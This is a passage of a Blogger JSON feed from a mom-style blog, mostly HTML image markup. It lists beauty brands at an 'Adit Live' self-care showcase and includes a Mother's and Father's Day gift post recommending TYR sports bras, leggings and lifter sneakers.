src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAXj4BuGCRpgtElgdTckf1dO8tq20mx6w31VW2g_N72fI-PZYTWwI-IvgtKZn7kAQcuyN-Q6H-BPhuaK1vkyXGCpHyXYl8FSaO9Q65wR42YFqOgWaoCEo89tNOyzoPpBXWNZIh523MLW13cKLwGpjume1aZDbN6hoYymHX7i9uIFFV8qvD79ydqfq-\/w640-h640\/IMG_20230525_155357_600.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_-oGEdCvjS7uormgzAvSDXNh3j3pf36vABpfeDicGk6hoa1m6Hn3wxLq5JpTHzbChOYrUFdcJc1rxRDMVCwi6dMq4UqAT8w-EkeZ9mfXKs_W87h-elYYaULDU3sRB7oRmOk1IRJcNFlZCMrumMO5jcZ7G3pbik_it_W7gbUo_dASxPaUGOI4YJGi\/s1080\/IMG_20230525_155357_647.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_-oGEdCvjS7uormgzAvSDXNh3j3pf36vABpfeDicGk6hoa1m6Hn3wxLq5JpTHzbChOYrUFdcJc1rxRDMVCwi6dMq4UqAT8w-EkeZ9mfXKs_W87h-elYYaULDU3sRB7oRmOk1IRJcNFlZCMrumMO5jcZ7G3pbik_it_W7gbUo_dASxPaUGOI4YJGi\/w640-h640\/IMG_20230525_155357_647.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAvWA77jZ8hq_57o0oI1sYYek4xw0Yu8FDuz6H7rYmN5SiPuB9o1EZIdpTQXkKhWJDyVuQdnCNyke9z0GyvjzX6BaKTOwRns4LFARXhPUQvFZk2oV_Sqku0ZSbbQTq0FD1ahqEB8MoR9qwokwio_P8CxY4FyPsgAOYZ3dIGhj66_NQC8-cw-Y-rPp\/s1080\/IMG_20230525_155357_720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAvWA77jZ8hq_57o0oI1sYYek4xw0Yu8FDuz6H7rYmN5SiPuB9o1EZIdpTQXkKhWJDyVuQdnCNyke9z0GyvjzX6BaKTOwRns4LFARXhPUQvFZk2oV_Sqku0ZSbbQTq0FD1ahqEB8MoR9qwokwio_P8CxY4FyPsgAOYZ3dIGhj66_NQC8-cw-Y-rPp\/w640-h640\/IMG_20230525_155357_720.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg632TDrQYq4UvGRKA7w4wqfN6m56_CuxU4KOsUVJny5mu6iPOJB1UBb1_tz9RXW0d0ljMM2G-GuzyJKbUMUbz8_wdiHrvyEj8BDlK56WL2ICqxAMRo0DiOA8JWEIWj_2reDC5m-Qt1ACfqfSvCboQRcvCnu69S_M7e7s5HsyB1bMS8uf_20MefRpIC\/s1080\/IMG_20230525_155357_792.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg632TDrQYq4UvGRKA7w4wqfN6m56_CuxU4KOsUVJny5mu6iPOJB1UBb1_tz9RXW0d0ljMM2G-GuzyJKbUMUbz8_wdiHrvyEj8BDlK56WL2ICqxAMRo0DiOA8JWEIWj_2reDC5m-Qt1ACfqfSvCboQRcvCnu69S_M7e7s5HsyB1bMS8uf_20MefRpIC\/w640-h640\/IMG_20230525_155357_792.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qSa0RfkcNyHUDT0iKThpLFdl7HxCh7_VrD0GDeHUqNF3vRmHtXqoFo9gKXJLyE4IYU9LpNpWbSLZe825d32mbBM4FRw4uU8XcCiGfqr0a7rKRNcFyN8HfDs0t3V7wWv6xXUZUFMqHa6x20xpE2qz22_sDPGvJfVTlRUG-MFar4jAb6D-WaghDazi\/s1080\/IMG_20230525_155357_909.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9qSa0RfkcNyHUDT0iKThpLFdl7HxCh7_VrD0GDeHUqNF3vRmHtXqoFo9gKXJLyE4IYU9LpNpWbSLZe825d32mbBM4FRw4uU8XcCiGfqr0a7rKRNcFyN8HfDs0t3V7wWv6xXUZUFMqHa6x20xpE2qz22_sDPGvJfVTlRUG-MFar4jAb6D-WaghDazi\/w640-h640\/IMG_20230525_155357_909.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHozVkV9QTXHdDMMradQAxZQ29UKqLoWNWquyDIbz2Cy3bdoAYD59TyRUI_H4rj-WyOz9SjDUeenN4RJpTViGbF2Y3TRTRauN-kKRJcZXZsUuU2rAtwxOmbaa_RpDIgvQychAXxJ3Qf9EvSSMFk2W2xbttgc614cKBusZq4BXTAaIPIf2H2I1A35nd\/s1080\/IMG_20230525_160513_295.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHozVkV9QTXHdDMMradQAxZQ29UKqLoWNWquyDIbz2Cy3bdoAYD59TyRUI_H4rj-WyOz9SjDUeenN4RJpTViGbF2Y3TRTRauN-kKRJcZXZsUuU2rAtwxOmbaa_RpDIgvQychAXxJ3Qf9EvSSMFk2W2xbttgc614cKBusZq4BXTAaIPIf2H2I1A35nd\/w640-h640\/IMG_20230525_160513_295.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJJ62HNztCtiSh7IpzAF7DrZzqXiHqxeTfTGe4GIBT08wPd5Bot-VECUDgpVu_eSbYcpufwrJ7o-pBDQsR690gtSH0kwDNu4jM-5K3NMMOAjKoH98DPDwTjo_dzCtA5U_DKx3TEwGWv222Z_y0Y9oxBcinneL1qJO5wahBdV2mwHwgCwqi-CeGxIM\/s1080\/IMG_20230525_160513_546.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJJ62HNztCtiSh7IpzAF7DrZzqXiHqxeTfTGe4GIBT08wPd5Bot-VECUDgpVu_eSbYcpufwrJ7o-pBDQsR690gtSH0kwDNu4jM-5K3NMMOAjKoH98DPDwTjo_dzCtA5U_DKx3TEwGWv222Z_y0Y9oxBcinneL1qJO5wahBdV2mwHwgCwqi-CeGxIM\/w640-h640\/IMG_20230525_160513_546.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXeV01emnuwjGW6M1jYge4vlw3aDe2ueBKnbcoS6vO6afvtR7KtRRDkCyYFKmNlbDN34JDpt6jhlyVRQILdpRG0cfFkrPx-DMmfan4jjr2onQR_KN3IwuFZwuXDWga9yTsB9YCRwOo7x9kMh96jCXam6wHrhpb_RyeZ5MVuWPX0lZutGhXBDsjWxI2\/s1080\/IMG_20230525_160513_620.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXeV01emnuwjGW6M1jYge4vlw3aDe2ueBKnbcoS6vO6afvtR7KtRRDkCyYFKmNlbDN34JDpt6jhlyVRQILdpRG0cfFkrPx-DMmfan4jjr2onQR_KN3IwuFZwuXDWga9yTsB9YCRwOo7x9kMh96jCXam6wHrhpb_RyeZ5MVuWPX0lZutGhXBDsjWxI2\/w640-h640\/IMG_20230525_160513_620.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_DSSfC3UFQBKZd3zWSsc6dGZwoxOdYfUJHPvgokOKcEAWM65lcFJffWtUAPlhdQJpmnPzGa9prR6-yTDG-k3oaO_wdh9lpLtJ0qb6aEbd2Inb5yNF5wAIDyJSl3GDMvrE5bPL39iJThRk3NXEwJjcpFyDZrASdOtam8j6s72xJQqKUoZ7Kec3ybxi\/s1080\/IMG_20230525_160513_658.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_DSSfC3UFQBKZd3zWSsc6dGZwoxOdYfUJHPvgokOKcEAWM65lcFJffWtUAPlhdQJpmnPzGa9prR6-yTDG-k3oaO_wdh9lpLtJ0qb6aEbd2Inb5yNF5wAIDyJSl3GDMvrE5bPL39iJThRk3NXEwJjcpFyDZrASdOtam8j6s72xJQqKUoZ7Kec3ybxi\/w640-h640\/IMG_20230525_160513_658.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnk7cT3ZalTR6DLX5R89M5j4DSh0ylrtmz_0CPr_V-YmJTjR4EnFc_2Y9EbDYFXiQ402mmqIEtLIYqHLyjtW_-OFjo66zI9kblFRhjaetl2AbNHdGZcxA5xHIF5Yx09ydBmRHWx2RQezl6e2bihHiJExiOAupWInfenBOCrdmI2juvDYL5nkMGMm7\/s1080\/IMG_20230525_160513_713.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnk7cT3ZalTR6DLX5R89M5j4DSh0ylrtmz_0CPr_V-YmJTjR4EnFc_2Y9EbDYFXiQ402mmqIEtLIYqHLyjtW_-OFjo66zI9kblFRhjaetl2AbNHdGZcxA5xHIF5Yx09ydBmRHWx2RQezl6e2bihHiJExiOAupWInfenBOCrdmI2juvDYL5nkMGMm7\/w640-h640\/IMG_20230525_160513_713.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25kAoTff5RAvO5u9AxWUcUGSeNj7HyK2lW-pBL9mgqIS8S2qWIWoPxnjYzCVYjovo93Y3aGvyzeFXHC6182YHegnOQDOCIcttrilZVnUqwsvkz5v7LOn6-jP7_0TVNYmf2-cfFduU2yINGT_B3rYVxCtTKLp8YjuTDeTDHXPWX26fGDfankZruGX3\/s1080\/IMG_20230525_160513_752.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg25kAoTff5RAvO5u9AxWUcUGSeNj7HyK2lW-pBL9mgqIS8S2qWIWoPxnjYzCVYjovo93Y3aGvyzeFXHC6182YHegnOQDOCIcttrilZVnUqwsvkz5v7LOn6-jP7_0TVNYmf2-cfFduU2yINGT_B3rYVxCtTKLp8YjuTDeTDHXPWX26fGDfankZruGX3\/w640-h640\/IMG_20230525_160513_752.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhSrKrec7jKvF2PUWFjdJk8935bNhmR4SoCzqRFi1MYga_93E7C-DzyCwuM-lm0VOBM3udw4bLDqJCdDGMFCEOpX6bWIHFALVqqcT2DxH8BKaorchf56MGVoVbtBU3HN0y8QPC2zpTuEWP2tAdF-XnpVppgix2RMYa_AuoXwraxVmB1qJFcKJMdVsk\/s1080\/IMG_20230525_160513_802.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhSrKrec7jKvF2PUWFjdJk8935bNhmR4SoCzqRFi1MYga_93E7C-DzyCwuM-lm0VOBM3udw4bLDqJCdDGMFCEOpX6bWIHFALVqqcT2DxH8BKaorchf56MGVoVbtBU3HN0y8QPC2zpTuEWP2tAdF-XnpVppgix2RMYa_AuoXwraxVmB1qJFcKJMdVsk\/w640-h640\/IMG_20230525_160513_802.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe brands in the image were beia, m2u - nyc -, Seis Cosmetics, SAMREENS VANITY, vor HAIRCARE, iYURA, FLYTE.70, GESKE, REVIVE COLLAGEN, Clean It Zero, Vike, LHAMOUR, RG Cosmetics, EDGEU, MORA Cosmetics, SCENTUAL, Blushing LA, FRE, SOL INOTES, dip, SOAK IT UP, SCENTS OF EUROPE, SOLINOTES, iero, Radial, and more brands attended.\u0026nbsp; Feel free to check out all the brands l shared with you.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpL-mpXGLleEJUaaK5OtRpjxYUatNf4jCxXHcngbWBRBKEELzDv8p-3jw9SSU5IakZXC_uVWOhoXop6UWiLvci67JmOVdIO5NwD2gLuHqzb_Z4VQXvHRLgivKNN_kRicePi9EAf79hNLmaNkb7xkOv0PU78Yr--KQMXSvvsD7qwh-zf7szVDgPc0H\/s4000\/20230529_183433.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpL-mpXGLleEJUaaK5OtRpjxYUatNf4jCxXHcngbWBRBKEELzDv8p-3jw9SSU5IakZXC_uVWOhoXop6UWiLvci67JmOVdIO5NwD2gLuHqzb_Z4VQXvHRLgivKNN_kRicePi9EAf79hNLmaNkb7xkOv0PU78Yr--KQMXSvvsD7qwh-zf7szVDgPc0H\/w640-h480\/20230529_183433.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLun8g4FJgdvKZwqflrwYCi0DtbCTwWMVcJz38gmAe2x3ReZe72y4AnRwMtNxRBxaWfIMPtJyD-hVSOPlqHyZmGQ6bwwXoj0IH8shct3Z171lDQ0xLHMLJOR1UH4Ofzv-1AX9HHup-Adn1EmH2pwskNAI1nbqEJ122DAnDXtHhazKaRE_yHw0o_lHf\/s4000\/20230529_183500.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLun8g4FJgdvKZwqflrwYCi0DtbCTwWMVcJz38gmAe2x3ReZe72y4AnRwMtNxRBxaWfIMPtJyD-hVSOPlqHyZmGQ6bwwXoj0IH8shct3Z171lDQ0xLHMLJOR1UH4Ofzv-1AX9HHup-Adn1EmH2pwskNAI1nbqEJ122DAnDXtHhazKaRE_yHw0o_lHf\/w640-h480\/20230529_183500.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/146256154926408482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/146256154926408482","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/146256154926408482"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/146256154926408482"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/05\/adit-live-showcase-brands-for-self-care.html","title":"Adit Live Showcase Brands For Self-Care Needs"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-ZW6e4rZHwMJIt0-YHRy1Z1FjHcE9wD9funB3s3G8_5_itS8IQYkzbMdWXvoV2IrDDWAuGFtUrn9VPFTaF2ZdgfDN8zQCE4jznvhyZ8LAmESm8e8IUUR6qE-T3iata0X-c0CE_W_jVR1iZUtV2oEG7u8_ISwwCUB9k05p7RPNyddD4ysfgf5EYDrh\/s72-w640-h480-c\/20230525_115549.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2317661500702031733"},"published":{"$t":"2023-05-13T20:09:00.003-04:00"},"updated":{"$t":"2023-05-15T11:54:58.994-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Father's Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mother's Day"}],"title":{"type":"text","$t":"Gifts For Mom and Dad"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you know what gift you want to give to your mom or dad?\u0026nbsp; We celebrate our parents on Mother's and Father's Day.\u0026nbsp;\u0026nbsp; Our mom and dad have been there for us through good and bad.\u0026nbsp; We all want to give them a gift and show how we care and love them.\u0026nbsp; I have the perfect gift for your mom and dad.\u0026nbsp;\u0026nbsp;TYR has the perfect gifts for men and women.\u0026nbsp; They sell apparel, swimwear, footwear, sunglasses, goggles, and stuff for kids.\u0026nbsp; A variety of items your parents will like.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/s4000\/me7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYaFnzwnTYpiHA8lWQzIF9kzPGg9CBRYa73ZhRejCFsRrMrkFXgCOfWHiAfOu0du7QFZhFn1VrPhC5dfJdYmH4VbLythjfKJsFIU47uZuBD7Pc8BNAHWhpFib_Jaja2ZPbcsM6LaPtp-5MvWkKoiY_tgDyQACdIS_LSbVvfIveIregljYIXT1iG5sw\/w480-h640\/me7.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6gr9znOQiC1iWaZixzmo2ndcPND_QZFhdmNu-Jsf7qJfWm_lAO8yzLCSw5xakOEYk_zYs9xejEs3sKDtZ3fdI-ebDHse6VcJ_HxhQpnHA5YjTS5e5FGaaMhEOcq_CRSpGWsOvVkEwbdY2QtHYY6pt4HVPxN0TJu46qzdAyxpL8lSsHfq7uV_1fEF\/s4000\/me8.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA6gr9znOQiC1iWaZixzmo2ndcPND_QZFhdmNu-Jsf7qJfWm_lAO8yzLCSw5xakOEYk_zYs9xejEs3sKDtZ3fdI-ebDHse6VcJ_HxhQpnHA5YjTS5e5FGaaMhEOcq_CRSpGWsOvVkEwbdY2QtHYY6pt4HVPxN0TJu46qzdAyxpL8lSsHfq7uV_1fEF\/w480-h640\/me8.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvoKJ5CQI244ZOyQQ3fOPhpsFs4JWbNqzTB5FPCeRbixHfhKWCU030IB5Xrg3j3mzvBpRwBSX7gOX9BekHmI-8FioUI6PBadkL-kRx-nvW68yZxjne6YbhZsn2HLHt2TPs4zCCwZni-AyYT3X6xxub-vDyCcgHkecSc_TKr-3HbX6a9kDmInMP61mF\/s4000\/me1%20-%20Copy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvoKJ5CQI244ZOyQQ3fOPhpsFs4JWbNqzTB5FPCeRbixHfhKWCU030IB5Xrg3j3mzvBpRwBSX7gOX9BekHmI-8FioUI6PBadkL-kRx-nvW68yZxjne6YbhZsn2HLHt2TPs4zCCwZni-AyYT3X6xxub-vDyCcgHkecSc_TKr-3HbX6a9kDmInMP61mF\/w480-h640\/me1%20-%20Copy.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI8WKTbeZ_1FQiwWzhmvW5NxGf_92LRV-XkzaM6tGRER8X1JrJABLvZITsKv9y2E_HXWbj_EyW7-XqhSsB7x33lZAJtXPhcRt_zYNTnRMsXbOOtpUX2TWU1m7FlG8VSxIgPW00RsoOVmHcauzQBl7SAeTNAKRUhw2_j3ZGbuwJGKQaNuwJhaPjmYaZ\/w480-h640\/me4%20-%20Copy.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWxy6J6tipULcHIk9YiTR6zdU641Elgx8Wnb0IPa6s4b4GF7h9aVa3-61LhanYY1IRtvb1WdKzwKuH9rnCwAGKHIi89IrVuyLj3tD5ACM-S7eQIXecqgG93TxXvGZZrHWlerMI993zv8isbSICmtMfB51eV61Vo5jdEvdy-86-gWqZaQDaQP20pYz6\/w480-h640\/me3.jpg\" width=\"480\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EI am wearing\u0026nbsp;joule elite women's high-neck sports bra solid\u0026nbsp;in color\u0026nbsp;401 navy, size medium, joule elite women's high-waisted 7\/8 leggings solid -\u0026nbsp; color navy in size small, and\u0026nbsp;women's limited edition squat University l-1 lifter in size 7.\u0026nbsp; The sneaker's\u0026nbsp;sizing is unisex.\u0026nbsp; Therefore, a men’s size 7 equates to a women’s 8.5.\u0026nbsp; The quality of the sports bras and leggings is superb, and pleasantly comfortable.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMJSJEbcIZf7-0TvpKPuuw-cCfbylralkW9rC5GAjAx7aW60TzNmQdaLBbmGFd8Vl5-jJahxv5dJikezfip_EsEouEg3YWiVwfcBbscsf1179bqx7lH2bwXNBkL8AJ-YVqebJ8omv7sFRra-5Ff7n1z5spn22HvIvrf4sNEt2NPfLI5MmQ3xNwgTDj\/w640-h480\/pic01.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EThe sneakers are unisex.\u0026nbsp; Men and women can wear the same style in sneakers.\u0026nbsp; These are so awesome!\u0026nbsp; Your hubby and you can wear matching sneakers and outfits.\u0026nbsp; Pictured above, are the TYL Men's L-1 Lifter sneakers in size 10.5.\u0026nbsp;\u0026nbsp;An excellent gift for Father's Day.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo buy or view the TYR sports bra and sneakers visit\u0026nbsp;\u003Ca href=\"https:\/\/www.tyr.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETYR\u003C\/a\u003E.\u0026nbsp; Gifts For Mom and Dad\u0026nbsp; \u0026nbsp;They come in a variety of colors for your mom and dad.\u0026nbsp; They have many different styles and other items to choose from.\u0026nbsp; A win-win for 